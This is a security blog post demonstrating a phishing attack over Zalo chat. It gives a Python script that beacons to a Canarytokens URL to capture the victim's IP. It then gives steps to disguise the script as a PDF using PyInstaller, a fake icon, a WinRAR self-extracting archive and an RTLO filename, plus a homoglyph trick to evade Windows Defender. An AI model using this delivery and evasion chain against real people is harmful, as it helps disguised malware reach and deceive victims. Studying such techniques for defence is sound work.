Posted on: September 3, 2024 | Reading time: 13 minutes | Word count: 2668 words | Author: Dang Duong Minh Nhat
In today’s digital age, where trust in familiar platforms often leads to lowered defenses, attackers are finding new ways to exploit our habits. Imagine receiving a seemingly harmless file from a colleague or friend through Zalo chat—a platform you use daily. You download it without a second thought, only to unknowingly trigger a hidden payload that reveals your sensitive information to a lurking attacker. This blog post uncovers the sophisticated technique of phishing via Zalo chat, where social engineering meets technical deception. Learn how attackers craft disguised files, lure victims into opening them, and track their every move—all while staying under the radar.
Table of Contents
- Table of Contents
- Background
- Crafting a Deceptive Attack: How Hackers Could Use Canarytokens to Track and Trap You
- Step 1: The Gateway - Navigating to Canarytokens.org
- Step 2: Setting the Trap - Entering the Details
- Step 3: The Final Step - Generating the Token
- Step 4: The Bait - Crafting a Python Script
- Step 5: The Disguise - Converting the Script to an Executable
- Step 6: The Masquerade - Choosing a Deceptive Icon
- Step 7: Hiding in Plain Sight - Combining Files with WinRAR
- Step 8: The Sleight of Hand - Employing Right-to-Left Override (RTLO)
- Step 9: The Hook - Social Engineering the Target
- Phishing via Zalo Chat: A Step-by-Step Attack Demonstration
- References
- Connect with Me
Background
In today’s digital landscape, where the sophistication of cyberattacks is constantly evolving, understanding the tools and techniques that attackers use is crucial for strengthening our defenses. Among these tools are Canarytokens, Homoglyph attacks, and Right-to-Left Override (RTLO) attacks. These methods, though varied in their approach, share a common goal: to deceive and exploit unsuspecting users, leading to potentially severe consequences. In this blog, we’ll explore each of these concepts in detail, revealing how they work, why they’re effective, and how you can protect yourself and your organization from falling victim to these hidden threats.
What Are Canarytokens?
Imagine having a network of digital motion sensors scattered across your computers, networks, and cloud environments. These sensors are so discreet that they can be placed in folders, on network devices, or even within mobile phones—essentially anywhere within your digital infrastructure. This is the power of Canarytokens.
Canarytokens function as tripwires designed to detect unauthorized access. When an attacker interacts with a Canarytoken, it immediately alerts you to a potential security breach. But Canarytokens go beyond just sounding an alarm; they also capture valuable information about the intruder, such as their public IP address. This critical detail can help you track down the source of the breach and respond swiftly to neutralize the threat.
What makes Canarytokens particularly effective is their ability to mimic valuable or sensitive files. By appearing enticing to attackers, these tokens increase the likelihood of being accessed by unauthorized users. Once triggered, Canarytokens send an immediate notification to your email, allowing you to take prompt action. And the best part? Canarytokens are free, making them an accessible tool for organizations of all sizes to enhance their digital security.
Understanding Homoglyph Attacks
In the world of typography, some characters look almost identical to one another, even though they may represent different symbols or letters. For example, the number “0” and the uppercase letter “O” are often indistinguishable in certain fonts. Similarly, the Latin letter “H” and the Cyrillic letter “H” look alike, as do the uppercase “I” (“I”) and the lowercase “l” (“L”) in a sans-serif font. These look-alike characters are known as homoglyphs.
Attackers leverage homoglyphs to conduct Homoglyph attacks, sometimes referred to as homograph attacks. In these attacks, cybercriminals use homoglyphs to create deceptive URLs or to obfuscate malicious code. For instance, an attacker might register a domain name that appears identical to a legitimate one, but with a slight variation in one character—such as replacing the letter “I” (“I”) with a lowercase “l” (“L”). To an untrained eye, “InternationalBank.com” and “InternationaIBank.com” might seem identical, but the latter leads to a malicious site.
Homoglyphs can also be used within code to conceal the true nature of malicious instructions. For example, an attacker might insert a homoglyph into a string of code, causing it to behave differently than intended. What looks like a benign piece of software could, in reality, contain commands that trigger a harmful action, such as redirecting a user to a malicious domain or altering critical system settings.
The Insidious Right-to-Left Override Attack
Phishing remains one of the most common methods used by cybercriminals to infiltrate systems, and one particularly deceptive phishing technique is the Right-to-Left Override (RTLO) attack. This attack preys on the trust and familiarity that users have with file types and names, disguising dangerous executable files as harmless text documents.
The key to an RTLO attack lies in a special Unicode character known as the Right-to-Left Override, represented as [U+202E]. In languages such as Arabic and Hebrew, text is read from right to left, and this Unicode character enables systems to display text in this direction. However, when used in a filename, the RTLO character can flip part of the file name, making it appear as something it is not.
For example, a malicious file named “malware.exe” could be disguised as “malware[U+202E]exe.txt.” When viewed by the user, this file name would appear as “malwaretxt.exe,” leading them to believe it is a harmless text document. In reality, double-clicking on this file would execute the embedded malware, potentially leading to data theft, unauthorized access, or even a ransomware attack.
To further complicate detection, attackers often compress these RTLO-manipulated files into zip archives, sometimes password-protecting them to prevent automated security scanners from examining the contents. The password is typically provided in the phishing email, enticing the victim to open the file. Once the executable is launched, the consequences can be severe.
The Role of WinRAR in Cyber Attacks
WinRAR is a widely used archive manager, known for its ability to compress and decompress files efficiently. However, this powerful tool can also be exploited by attackers to disguise malicious files. By packaging a malicious executable alongside legitimate software within a single archive, attackers can make it appear as though the victim is downloading a harmless application. When combined with techniques like RTLO, even experienced users can be deceived into running dangerous software.
Crafting a Deceptive Attack: How Hackers Could Use Canarytokens to Track and Trap You
Imagine a digital booby trap so subtle, so cleverly disguised, that it catches an intruder in the act without them even realizing it. Enter Canarytokens—an ingenious tool that functions like a digital tripwire, designed to alert you the moment someone steps into a restricted area of your network. But how exactly do attackers exploit this tool to gather sensitive information like your public IP address? Let’s dive into a step-by-step breakdown of how this can be done, from creating a Canarytoken to disguising it as a harmless file that lures in the unsuspecting.
Step 1: The Gateway - Navigating to Canarytokens.org
The first step in this nefarious process begins with a visit to Canarytokens.org. This website is a treasure trove for those looking to set up digital traps. Canarytokens come in various forms, each designed to serve as a subtle sentinel within your network, ready to sound the alarm at the slightest unauthorized touch.
For this demonstration, the attacker would choose the “Web Image” option—a token in the form of a URL. This URL will serve as the bait, lying in wait for someone to take the wrong step.
Step 2: Setting the Trap - Entering the Details
With the token type selected, the attacker is prompted to fill in some key details. First, they enter an email address, where they’ll receive an alert if the token is accessed. This email address is critical—it’s where the digital trap springs to life, notifying the attacker of any suspicious activity. Next, a brief memo is added. This memo helps the attacker keep track of their various tokens, ensuring they remember exactly where each one is deployed and what its purpose is.
Step 3: The Final Step - Generating the Token
Once the details are in place, the attacker generates the Canarytoken. The system creates a unique URL—this is the magic link that, when accessed, will silently capture the public IP address of the intruder and send it straight to the attacker’s inbox.
Step 4: The Bait - Crafting a Python Script
With the token ready, it’s time to craft the bait. The attacker writes a simple Python script designed to send a request to the Canarytoken URL. Here’s a snippet of what that might look like:
import requests
url = "http://canarytokens.com/terms/images/o5x12z9cb6ofh5c23pxfp9kw6/post.jsp"
response = requests.get(url)
print(response)
When executed, this script triggers the Canarytoken, sending an alert to the attacker’s email, complete with the public IP address of the machine that ran the script. It’s a simple yet effective way to gather valuable information.
Step 5: The Disguise - Converting the Script to an Executable
To make the script more convincing and harder to detect, the attacker converts the Python script into an executable file using PyInstaller. An executable is far more likely to be run by a target, especially if it looks harmless.

Step 6: The Masquerade - Choosing a Deceptive Icon
An executable file is one thing, but to truly deceive the target, the attacker needs to make it look legitimate. This is where the icon comes in. By selecting an icon that resembles a harmless file type—like a PDF or a Word document—the attacker increases the chances that the target will open the file. They can find a suitable icon in PNG format on sites like Iconfinder. For example, if they want the executable to look like a PDF file, download a PDF icon in PNG format.

Since executables require an icon file in .ico format, the attacker will need to convert the PNG icon to .ico format. They can do this using online tools like ICOConverter. Upload the PNG file, convert it to .ico, and then apply it to the executable file.

Step 7: Hiding in Plain Sight - Combining Files with WinRAR
But the deception doesn’t stop there. To further mask the malicious file, the attacker uses WinRAR to combine it with a legitimate application—say, the Chrome browser. This tactic makes the malicious executable look even more trustworthy.

Using WinRAR, the attacker selects both the legitimate and malicious executables, right-clicks, and chooses “Add to Archive.”
They ensure the “Create SFX archive” option is checked.
Under “Advanced” settings, they configure the setup so that the malicious executable runs when the archive is opened.


Step 8: The Sleight of Hand - Employing Right-to-Left Override (RTLO)
The final touch is to make the executable appear as something completely benign—a document, for instance. The attacker employs a technique known as Right-to-Left Override (RTLO). This technique involves inserting a Unicode character that reverses the text direction, making the file name appear as something benign, like “Reflexe.pdf,” while in reality, it is an executable file.

- Open the Character Map app on Windows and enable “Advanced View.”
- In the “Go to Unicode” field, type 202E and copy the character.
- Rename your archive file to something that looks normal when reversed, like “Reflfdp.exe,” and paste the Unicode character to create the illusion of a PDF file.
For example, the attacker might rename their file from “Reflfdp.exe” to “Reflfdp[RTLO]exe.pdf.” After applying RTLO, the file name appears as “Reflexe.pdf” to the target, but it still executes as an EXE.
But they have a problem — Because this is a known file type (.pdf) that is initiating an executable, it is flagged by windows defender very quickly.

I focused on the letters p, d, and f to see if I could swap any out that wouldn’t be noticed and I found this variation of ‘f’ that looked suitable. I swapped the Homoglyph ‘f’ with the normal ‘f’ in the name Reflfdp.exe and then inserted the RTLO right before it like before to create Reflexe.pdf which should give a different signature to defender:

Result:

Step 9: The Hook - Social Engineering the Target
Now that the file is fully disguised, the final step is to get the target to download and open it. This is where social engineering comes into play. The attacker might send an email, posing as someone the target trusts, and convince them to download the file.
Once the target runs the executable, the embedded Python script will execute, sending a request to the Canarytoken URL and triggering an alert with the target’s public IP address. The trap has been sprung, and the attacker now has critical information in hand.
Phishing via Zalo Chat: A Step-by-Step Attack Demonstration
Phishing attacks have evolved, with attackers constantly seeking new ways to deceive their targets. One such method leverages Zalo, a popular messaging platform, to deliver disguised malicious files. This blog post takes you through a detailed step-by-step demonstration of how an attacker might execute a phishing attack via Zalo chat, using a Canarytoken to track unauthorized access and gather critical information, such as the victim’s public IP address.
Step 1: Crafting the Disguised File
The first move in this phishing operation involves the creation of a disguised file. The attacker begins by preparing a folder that contains a seemingly harmless file, often named and presented as something innocuous, like a PDF document. However, beneath this innocent appearance lies an executable file embedded with malicious intent.

Step 2: Sending the Disguised File via Zalo Chat
With the malicious file ready, the attacker then sends it to the victim through Zalo chat. The choice of Zalo is strategic; as a widely-used messaging app, it adds a layer of social engineering. The attacker might pose as a colleague, friend, or someone the victim trusts, increasing the likelihood that the file will be downloaded and opened without suspicion.

Step 3: The Victim Opens the Disguised File
Once the victim receives the folder through Zalo, the trap is set. Believing the file to be a harmless document, they download and open it. This is where the attacker’s plan comes to fruition. Instead of viewing a benign PDF, the victim unknowingly executes the hidden payload within the file.
This action triggers the embedded Canarytoken, a tool designed to notify the attacker when the file is accessed. The token captures vital details about the access, such as the victim’s public IP address, providing the attacker with crucial information to further their objectives.

Step 4: The Attacker Receives an Alert
As soon as the disguised file is opened, the Canarytoken goes into action. The attacker receives an immediate email alert, informing them that the file has been accessed. This alert doesn’t just confirm the attack’s success; it also delivers valuable data—the public IP address of the victim. This information can be used to glean further insights into the victim’s network and geographic location, aiding in subsequent stages of the attack.

Step 5: Monitoring and Analyzing the Attack
The final piece of this phishing operation involves monitoring the triggered alerts. Canarytoken IDs come with a web interface that logs all interactions with the token. This history log allows the attacker to track the attack’s progress, review the success of the phishing attempt, and plan any necessary follow-up actions. The ability to analyze these interactions provides the attacker with a comprehensive view of the attack’s impact and effectiveness.
References
- Canarytokens’s guide. Canarytokens. Retrieved from: https://docs.canarytokens.org/guide/
- Sam Rothlisberger. (2024, January 16). Embed A Malicious Executable in a Normal PDF or EXE. Retrieved from: https://medium.com/@sam.rothlisberger/embed-a-malicious-executable-in-a-normal-pdf-or-exe-81ee5339707e
- What is a Homoglyph Attack?. Feroot. Retrieved from: https://www.feroot.com/education-center/what-is-a-homoglyph-attack/
- What is a Right-to-Left Override Attack?. Cybriant. Retrieved from: https://cybriant.com/what-is-a-right-to-left-override-attack/
Connect with Me
Connect with me on Facebook, LinkedIn, via email at dangduongminhnhat2003@gmail.com, GitHub, or by phone at +84829258815.